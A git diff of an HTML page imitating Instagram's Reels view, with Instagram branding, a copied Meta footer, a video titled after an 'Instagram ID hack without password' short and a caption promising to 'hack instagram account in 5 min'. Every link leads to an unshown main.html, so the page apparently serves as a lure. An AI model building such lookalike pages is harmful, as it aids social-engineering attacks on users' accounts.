-                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
-                  href="/legal/privacy/"
-                  role="link"
-                  tabindex="0"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >Privacy</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
-                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
-                  href="/legal/terms/"
-                  role="link"
-                  tabindex="0"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >Terms</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
-                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
-                  href="/explore/locations/"
-                  role="link"
-                  tabindex="0"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >Locations</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
-                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
-                  href="/web/lite/"
-                  role="link"
-                  tabindex="0"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >Instagram Lite</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a href="https://www.threads.net/" target="_blank"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >Threads</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
-                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
-                  href="https://l.instagram.com/?u=https%3A%2F%2Fwww.facebook.com%2Fhelp%2Finstagram%2F261704639352628&amp;e=AT3YqPHyA11XlOmcZUh9QzlIVst6TzeFUs7dxXuRp4GtJkmDK99oHciyOE2RA9J95DgA5DOxIANFNwIuX6dzUSR4kp7khxNwVkQudgNky8iVBy7f5IMP_11rfQCx1QKEC4WdkFLJ5MEvU384FMJiSDUEhaANNYkhjtxa6Q"
-                  rel="nofollow noreferrer"
-                  role="link"
-                  tabindex="0"
-                  target="_blank"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >Contact Uploading &amp; Non-Users</span
-                  ></a
-                >
-              </div>
-              <div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-              >
-                <a
-                  href="https://about.meta.com/technologies/meta-verified/"
-                  rel="nofollow noopener noreferrer"
-                  target="_blank"
-                  ><span
-                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                    dir="auto"
-                    style="
-                      line-height: var(--base-line-clamp-line-height);
-                      --base-line-clamp-line-height: 16px;
-                    "
-                    >Meta Verified</span
-                  ></a
-                >
-              </div>
-            </div>
-          </div>
-          <div
-            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x14vqqas xod5an3 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np xqjyukv x1qjc9v5 x1oa3qoh xl56j7k"
-          >
-            <span class="x1ypdohk x1rg5ohu x1n2onr6 x16dsc37"
-              ><div
-                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1uhb9sk x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np xqjyukv x6s0dn4 x1oa3qoh xl56j7k"
-              >
-                <span
-                  class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                  dir="auto"
-                  style="font-size: 12px; opacity: 0.6"
-                  >English</span
-                >
-                <div
-                  class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xsgj6o6 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x6s0dn4 x1oa3qoh xl56j7k"
-                >
-                  <span style="display: inline-block; transform: rotate(180deg)"
-                    ><svg
-                      aria-label="Down chevron icon"
-                      class="x1lliihq x1n2onr6 x1roi4f4"
-                      fill="currentColor"
-                      height="12"
-                      role="img"
-                      viewBox="0 0 24 24"
-                      width="12"
-                    >
-                      <title>Down chevron icon</title>
-                      <path
-                        d="M21 17.502a.997.997 0 0 1-.707-.293L12 8.913l-8.293 8.296a1 1 0 1 1-1.414-1.414l9-9.004a1.03 1.03 0 0 1 1.414 0l9 9.004A1 1 0 0 1 21 17.502Z"
-                      ></path></svg
-                  ></span>
-                </div>
-              </div>
-              <select
-                aria-label="Switch Display Language"
-                class="x1ypdohk x5yr21d xg01cxk x10l6tqk x17qophe x13vifvy xh8yej3"
-              >
-                <option value="af">Afrikaans</option>
-                <option value="ar">العربية</option>
-                <option value="cs">Čeština</option>
-                <option value="da">Dansk</option>
-                <option value="de">Deutsch</option>
-                <option value="el">Ελληνικά</option>
-                <option value="en">English</option>
-                <option value="en-gb">English (UK)</option>
-                <option value="es">Español (España)</option>
-                <option value="es-la">Español</option>
-                <option value="fa">فارسی</option>
-                <option value="fi">Suomi</option>
-                <option value="fr">Français</option>
-                <option value="he">עברית</option>
-                <option value="id">Bahasa Indonesia</option>
-                <option value="it">Italiano</option>
-                <option value="ja">日本語</option>
-                <option value="ko">한국어</option>
-                <option value="ms">Bahasa Melayu</option>
-                <option value="nb">Norsk</option>
-                <option value="nl">Nederlands</option>
-                <option value="pl">Polski</option>
-                <option value="pt-br">Português (Brasil)</option>
-                <option value="pt">Português (Portugal)</option>
-                <option value="ru">Русский</option>
-                <option value="sv">Svenska</option>
-                <option value="th">ภาษาไทย</option>
-                <option value="tl">Filipino</option>
-                <option value="tr">Türkçe</option>
-                <option value="zh-cn">中文(简体)</option>
-                <option value="zh-tw">中文(台灣)</option>
-                <option value="bn">বাংলা</option>
-                <option value="gu">ગુજરાતી</option>
-                <option value="hi">हिन्दी</option>
-                <option value="hr">Hrvatski</option>
-                <option value="hu">Magyar</option>
-                <option value="kn">ಕನ್ನಡ</option>
-                <option value="ml">മലയാളം</option>
-                <option value="mr">मराठी</option>
-                <option value="ne">नेपाली</option>
-                <option value="pa">ਪੰਜਾਬੀ</option>
-                <option value="si">සිංහල</option>
-                <option value="sk">Slovenčina</option>
-                <option value="ta">தமிழ்</option>
-                <option value="te">తెలుగు</option>
-                <option value="ur">اردو</option>
-                <option value="vi">Tiếng Việt</option>
-                <option value="zh-hk">中文(香港)</option>
-                <option value="bg">Български</option>
-                <option value="fr-ca">Français (Canada)</option>
-                <option value="ro">Română</option>
-                <option value="sr">Српски</option>
-                <option value="uk">Українська</option>
-              </select></span
-            >
-            <div
-              class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1d52u69 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-            >
-              <span
-                class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
-                dir="auto"
-                style="font-size: 12px; opacity: 0.6"
-                >© 2023 Instagram from Meta</span
-              >
-            </div>
-          </div>
-        </div>
-      </footer>
-    </section>
+  </div>
 
-    <script src="script.js"></script>
-  </body>
-</html>
+
+
+  
+
+    <div id="nav">
+      <div id="profile-det">
+        <a href="/main.html"><img style="border-radius: 50px;" width="24px" height="24px" src="https://avatars.githubusercontent.com/u/108145016?v=4"> <span style="display: flex; gap: 10px;">y2unsdk <span>•</span> <span>Follow</span></span></a>
+        <a href="/main.html">Follow @y2unsdk for more videos <span style="opacity: .6;">... more</span></a>
+        <a href="./main.html" style="display: flex; justify-content: space-between;"><p style="display: flex; gap: 10px;"><i class='bx bxs-music'></i> dilo ka shooter hai mere scooter</p><img width="20px" height="20px" style="border-radius: 2px;" src="https://i.pinimg.com/736x/12/2e/d8/122ed82ab50fbec0071e54e560f31f95.jpg" alt=""></a>
+      </div>
+
+
+      <div id="item">
+      <a href="/main.html"><svg aria-label="Home" class="x1lliihq x1n2onr6 x5n08af" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Home</title><path d="M9.005 16.545a2.997 2.997 0 0 1 2.997-2.997A2.997 2.997 0 0 1 15 16.545V22h7V11.543L12 2 2 11.543V22h7.005Z" fill="none" stroke="#fff" stroke-linejoin="round" stroke-width="2"></path></svg></a>
+      <a href="/main.html"> <svg aria-label="Explore" class="x1lliihq x1n2onr6 x5n08af" fill="currentColor" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Explore</title><path d="M19 10.5A8.5 8.5 0 1 1 10.5 2a8.5 8.5 0 0 1 8.5 8.5Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path><line fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" x1="16.511" x2="22" y1="16.511" y2="22"></line></svg></a>
+      <a href="/main.html"><svg aria-label="Reels" class="x1lliihq x1n2onr6 x5n08af" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Reels</title><line fill="#fff" stroke="#fff" stroke-linejoin="round" stroke-width="2" x1="2.049" x2="21.95" y1="7.002" y2="7.002"></line><line fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" x1="13.504" x2="16.362" y1="2.001" y2="7.002"></line><line fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" x1="7.207" x2="10.002" y1="2.11" y2="7.002"></line><path d="M2 12.001v3.449c0 2.849.698 4.006 1.606 4.945.94.908 2.098 1.607 4.946 1.607h6.896c2.848 0 4.006-.699 4.946-1.607.908-.939 1.606-2.096 1.606-4.945V8.552c0-2.848-.698-4.006-1.606-4.945C19.454 2.699 18.296 2 15.448 2H8.552c-2.848 0-4.006.699-4.946 1.607C2.698 4.546 2 5.704 2 8.552Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path><path d="M9.763 17.664a.908.908 0 0 1-.454-.787V11.63a.909.909 0 0 1 1.364-.788l4.545 2.624a.909.909 0 0 1 0 1.575l-4.545 2.624a.91.91 0 0 1-.91 0Z" fill-rule="evenodd"></path></svg></a>
+      <a href="/main.html"><svg aria-label="Direct" class="x1lliihq x1n2onr6 x5n08af" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Direct</title><line fill="#fff" stroke="#fff" stroke-linejoin="round" stroke-width="2" x1="22" x2="9.218" y1="3" y2="10.083"></line><polygon fill="none" points="11.698 20.334 22 3.001 2 3.001 9.218 10.084 11.698 20.334" stroke="#fff" stroke-linejoin="round" stroke-width="2"></polygon></svg></a>
+      <a href="/main.html"><i class='bx bx-user-circle' style="color: #fff; font-size: 24px;"></i></a>
+    </div>
+    </div>
+</body>
+</html>
==== commit 996dd907: "0" ====
--- a/index.html
+++ b/index.html
@@ -1,50 +1,293 @@
 <!DOCTYPE html>
 <html lang="en">
-    <head>
-        <meta charset="UTF-8" />
-        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-        <title>instagram</title>
-        <link
-          rel="icon"
-          href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OHk_8a.png"
-        />
-        <link rel="stylesheet" href="index.css">
-        <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
-</head>
-<body>
-  <div id="videos">
-    <video autoplay loop src="./y2mate.com - instagram id hack kaise kare bina password ke 2022 youtubeshorts shorts shortsfeed_1080p.mp4">
-    </video>
-  </div>
-
-
-  <div id="sidebar">
-    <a href="/main.html"><svg aria-label="Like" class="x1lliihq x1n2onr6 xyb1xck" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Like</title><path d="M16.792 3.904A4.989 4.989 0 0 1 21.5 9.122c0 3.072-2.652 4.959-5.197 7.222-2.512 2.243-3.865 3.469-4.303 3.752-.477-.309-2.143-1.823-4.303-3.752C5.141 14.072 2.5 12.167 2.5 9.122a4.989 4.989 0 0 1 4.708-5.218 4.21 4.21 0 0 1 3.675 1.941c.84 1.175.98 1.763 1.12 1.763s.278-.588 1.11-1.766a4.17 4.17 0 0 1 3.679-1.938m0-2a6.04 6.04 0 0 0-4.797 2.127 6.052 6.052 0 0 0-4.787-2.127A6.985 6.985 0 0 0 .5 9.122c0 3.61 2.55 5.827 5.015 7.97.283.246.569.494.853.747l1.027.918a44.998 44.998 0 0 0 3.518 3.018 2 2 0 0 0 2.174 0 45.263 45.263 0 0 0 3.626-3.115l.922-.824c.293-.26.59-.519.885-.774 2.334-2.025 4.98-4.32 4.98-7.94a6.985 6.985 0 0 0-6.708-7.218Z"></path></svg> <span>295K</span></a>
-    <a href="/main.html"><svg aria-label="Comment" class="x1lliihq x1n2onr6 x5n08af" fill="currentColor" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Comment</title><path d="M20.656 17.008a9.993 9.993 0 1 0-3.59 3.615L22 22Z" fill="none" stroke="#fff" stroke-linejoin="round" stroke-width="2"></path></svg> <span>238</span></a>
-    <a href="/main.html"><svg aria-label="Direct" class="x1lliihq x1n2onr6 x5n08af" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Direct</title><line fill="#fff" stroke="#fff" stroke-linejoin="round" stroke-width="2" x1="22" x2="9.218" y1="3" y2="10.083"></line><polygon fill="none" points="11.698 20.334 22 3.001 2 3.001 9.218 10.084 11.698 20.334" stroke="#fff" stroke-linejoin="round" stroke-width="2"></polygon></svg></a>
-    <a href="/main.html"><svg aria-label="Save" class="x1lliihq x1n2onr6 x5n08af" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Save</title><polygon fill="none" points="20 21 12 13.44 4 21 4 3 20 3 20 21" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></polygon></svg></a>
-
-  </div>
-
-
-
-  
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>instagram</title>
+    <link
+      rel="icon"
+      href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OHk_8a.png"
+    />
+    <link rel="stylesheet" href="index.css" />
+    <link
+      href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css"
+      rel="stylesheet"
+    />
+  </head>
+  <body>
+    <div id="videos">
+      <div id="preloder"></div>
+
+      <video
+        autoplay
+        loop
+        src="./y2mate.com - instagram id hack kaise kare bina password ke 2022 youtubeshorts shorts shortsfeed_1080p.mp4"
+      ></video>
+    </div>
+
+    <div id="sidebar">
+      <a href="/main.html"
+        ><svg
+          aria-label="Like"
+          class="x1lliihq x1n2onr6 xyb1xck"
+          fill="#fff"
+          height="24"
+          role="img"
+          viewBox="0 0 24 24"
+          width="24"
+        >
+          <title>Like</title>
+          <path
+            d="M16.792 3.904A4.989 4.989 0 0 1 21.5 9.122c0 3.072-2.652 4.959-5.197 7.222-2.512 2.243-3.865 3.469-4.303 3.752-.477-.309-2.143-1.823-4.303-3.752C5.141 14.072 2.5 12.167 2.5 9.122a4.989 4.989 0 0 1 4.708-5.218 4.21 4.21 0 0 1 3.675 1.941c.84 1.175.98 1.763 1.12 1.763s.278-.588 1.11-1.766a4.17 4.17 0 0 1 3.679-1.938m0-2a6.04 6.04 0 0 0-4.797 2.127 6.052 6.052 0 0 0-4.787-2.127A6.985 6.985 0 0 0 .5 9.122c0 3.61 2.55 5.827 5.015 7.97.283.246.569.494.853.747l1.027.918a44.998 44.998 0 0 0 3.518 3.018 2 2 0 0 0 2.174 0 45.263 45.263 0 0 0 3.626-3.115l.922-.824c.293-.26.59-.519.885-.774 2.334-2.025 4.98-4.32 4.98-7.94a6.985 6.985 0 0 0-6.708-7.218Z"
+          ></path>
+        </svg>
+        <span>295K</span></a
+      >
+      <a href="/main.html"
+        ><svg
+          aria-label="Comment"
+          class="x1lliihq x1n2onr6 x5n08af"
+          fill="currentColor"
+          height="24"
+          role="img"
+          viewBox="0 0 24 24"
+          width="24"
+        >
+          <title>Comment</title>
+          <path
+            d="M20.656 17.008a9.993 9.993 0 1 0-3.59 3.615L22 22Z"
+            fill="none"
+            stroke="#fff"
+            stroke-linejoin="round"
+            stroke-width="2"
+          ></path>
+        </svg>
+        <span>238</span></a
+      >
+      <a href="/main.html"
+        ><svg
+          aria-label="Direct"
+          class="x1lliihq x1n2onr6 x5n08af"
+          fill="#fff"
+          height="24"
+          role="img"
+          viewBox="0 0 24 24"
+          width="24"
+        >
+          <title>Direct</title>
+          <line
+            fill="#fff"
+            stroke="#fff"
+            stroke-linejoin="round"
+            stroke-width="2"
+            x1="22"
+            x2="9.218"
+            y1="3"
+            y2="10.083"
+          ></line>
+          <polygon
+            fill="none"
+            points="11.698 20.334 22 3.001 2 3.001 9.218 10.084 11.698 20.334"
+            stroke="#fff"
+            stroke-linejoin="round"
+            stroke-width="2"
+          ></polygon></svg
+      ></a>
+      <a href="/main.html"
+        ><svg
+          aria-label="Save"
+          class="x1lliihq x1n2onr6 x5n08af"
+          fill="#fff"
+          height="24"
+          role="img"
+          viewBox="0 0 24 24"
+          width="24"
+        >
+          <title>Save</title>
+          <polygon
+            fill="none"
+            points="20 21 12 13.44 4 21 4 3 20 3 20 21"
+            stroke="#fff"
+            stroke-linecap="round"
+            stroke-linejoin="round"
+            stroke-width="2"
+          ></polygon></svg
+      ></a>
+    </div>
 
     <div id="nav">
       <div id="profile-det">
-        <a href="/main.html"><img style="border-radius: 50px;" width="24px" height="24px" src="https://avatars.githubusercontent.com/u/108145016?v=4"> <span style="display: flex; gap: 10px;">y2unsdk <span>•</span> <span>Follow</span></span></a>
-        <a href="/main.html">Follow @y2unsdk for more videos <span style="opacity: .6;">... more</span></a>
-        <a href="./main.html" style="display: flex; justify-content: space-between;"><p style="display: flex; gap: 10px;"><i class='bx bxs-music'></i> dilo ka shooter hai mere scooter</p><img width="20px" height="20px" style="border-radius: 2px;" src="https://i.pinimg.com/736x/12/2e/d8/122ed82ab50fbec0071e54e560f31f95.jpg" alt=""></a>
+        <a href="/main.html"
+          ><img
+            style="border-radius: 50px"
+            width="24px"
+            height="24px"
+            src="https://avatars.githubusercontent.com/u/108145016?v=4"
+          />
+          <span style="display: flex; gap: 10px"
+            >y2unsdk <span>•</span> <span>Follow</span></span
+          ></a
+        >
+        <a href="/main.html"
+          >Follow @y2unsdk for more videos
+          <span style="opacity: 0.6">... more</span></a
+        >
+        <a
+          href="./main.html"
+          style="display: flex; justify-content: space-between"
+          ><p style="display: flex; gap: 10px">
+            <i class="bx bxs-music"></i> hack instagram account in 5 min 💯
+            gurentty
+          </p>
+          <img
+            width="20px"
+            height="20px"
+            style="border-radius: 2px"
+            src="https://i.pinimg.com/736x/12/2e/d8/122ed82ab50fbec0071e54e560f31f95.jpg"
+            alt=""
+        /></a>
       </div>
 
-
       <div id="item">
-      <a href="/main.html"><svg aria-label="Home" class="x1lliihq x1n2onr6 x5n08af" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Home</title><path d="M9.005 16.545a2.997 2.997 0 0 1 2.997-2.997A2.997 2.997 0 0 1 15 16.545V22h7V11.543L12 2 2 11.543V22h7.005Z" fill="none" stroke="#fff" stroke-linejoin="round" stroke-width="2"></path></svg></a>
-      <a href="/main.html"> <svg aria-label="Explore" class="x1lliihq x1n2onr6 x5n08af" fill="currentColor" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Explore</title><path d="M19 10.5A8.5 8.5 0 1 1 10.5 2a8.5 8.5 0 0 1 8.5 8.5Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path><line fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" x1="16.511" x2="22" y1="16.511" y2="22"></line></svg></a>
-      <a href="/main.html"><svg aria-label="Reels" class="x1lliihq x1n2onr6 x5n08af" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Reels</title><line fill="#fff" stroke="#fff" stroke-linejoin="round" stroke-width="2" x1="2.049" x2="21.95" y1="7.002" y2="7.002"></line><line fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" x1="13.504" x2="16.362" y1="2.001" y2="7.002"></line><line fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" x1="7.207" x2="10.002" y1="2.11" y2="7.002"></line><path d="M2 12.001v3.449c0 2.849.698 4.006 1.606 4.945.94.908 2.098 1.607 4.946 1.607h6.896c2.848 0 4.006-.699 4.946-1.607.908-.939 1.606-2.096 1.606-4.945V8.552c0-2.848-.698-4.006-1.606-4.945C19.454 2.699 18.296 2 15.448 2H8.552c-2.848 0-4.006.699-4.946 1.607C2.698 4.546 2 5.704 2 8.552Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path><path d="M9.763 17.664a.908.908 0 0 1-.454-.787V11.63a.909.909 0 0 1 1.364-.788l4.545 2.624a.909.909 0 0 1 0 1.575l-4.545 2.624a.91.91 0 0 1-.91 0Z" fill-rule="evenodd"></path></svg></a>
-      <a href="/main.html"><svg aria-label="Direct" class="x1lliihq x1n2onr6 x5n08af" fill="#fff" height="24" role="img" viewBox="0 0 24 24" width="24"><title>Direct</title><line fill="#fff" stroke="#fff" stroke-linejoin="round" stroke-width="2" x1="22" x2="9.218" y1="3" y2="10.083"></line><polygon fill="none" points="11.698 20.334 22 3.001 2 3.001 9.218 10.084 11.698 20.334" stroke="#fff" stroke-linejoin="round" stroke-width="2"></polygon></svg></a>
-      <a href="/main.html"><i class='bx bx-user-circle' style="color: #fff; font-size: 24px;"></i></a>
+        <a href="/main.html"
+          ><svg
+            aria-label="Home"
+            class="x1lliihq x1n2onr6 x5n08af"
+            fill="#fff"
+            height="24"
+            role="img"
+            viewBox="0 0 24 24"
+            width="24"
+          >
+            <title>Home</title>
+            <path
+              d="M9.005 16.545a2.997 2.997 0 0 1 2.997-2.997A2.997 2.997 0 0 1 15 16.545V22h7V11.543L12 2 2 11.543V22h7.005Z"
+              fill="none"
+              stroke="#fff"
+              stroke-linejoin="round"
+              stroke-width="2"
+            ></path></svg
+        ></a>
+        <a href="/main.html">
+          <svg
+            aria-label="Explore"
+            class="x1lliihq x1n2onr6 x5n08af"
+            fill="currentColor"
+            height="24"
+            role="img"
+            viewBox="0 0 24 24"
+            width="24"
+          >
+            <title>Explore</title>
+            <path
+              d="M19 10.5A8.5 8.5 0 1 1 10.5 2a8.5 8.5 0 0 1 8.5 8.5Z"
+              fill="none"
+              stroke="#fff"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+              stroke-width="2"
+            ></path>
+            <line
+              fill="none"
+              stroke="#fff"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+              stroke-width="2"
+              x1="16.511"
+              x2="22"
+              y1="16.511"
+              y2="22"
+            ></line></svg
+        ></a>
+        <a href="/main.html"
+          ><svg
+            aria-label="Reels"
+            class="x1lliihq x1n2onr6 x5n08af"
+            fill="#fff"
+            height="24"
+            role="img"
+            viewBox="0 0 24 24"
+            width="24"
+          >
+            <title>Reels</title>
+            <line
+              fill="#fff"
+              stroke="#fff"
+              stroke-linejoin="round"
+              stroke-width="2"
+              x1="2.049"
+              x2="21.95"
+              y1="7.002"
+              y2="7.002"
+            ></line>
+            <line
+              fill="none"
+              stroke="#fff"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+              stroke-width="2"
+              x1="13.504"
+              x2="16.362"
+              y1="2.001"
+              y2="7.002"
+            ></line>
+            <line
+              fill="none"
+              stroke="#fff"
+              stroke-linecap="round"
+              stroke-linejoin="round"
+              stroke-width="2"
+              x1="7.207"
+              x2="10.002"
+              y1="2.11"
+              y2="7.002"
+            ></line>
+            <path
